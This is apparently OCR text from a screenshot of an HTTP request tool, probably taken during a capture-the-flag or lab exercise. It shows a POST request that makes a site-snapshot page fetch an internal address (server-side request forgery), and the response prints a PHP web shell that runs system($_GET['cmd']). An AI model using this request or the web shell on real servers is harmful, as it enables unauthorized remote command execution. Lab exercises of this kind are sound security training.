 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 101.133.129.4
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://101.133.129.4
5 Content-Type: application/x-www-form-urlencoded
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cookie: uid=lidiaujxuajdycul
9 Upgrade-Insecure-Requests: 1
10 Referer: http://101.133.129.4/
11 Cache-Control: max-age=0
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Content-Length auto : 32
14
15 url=192.168.0.10/shell.php
2760bytes / 24ms 美化 渲染 编码 请输入定位响应 详情
模拟蜘蛛爬取
首页 (current)
站点快照获取
请输入要查询的网站
Submit
192.168.0.10/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
© CopyRight 2022 站长工具 Powered by GG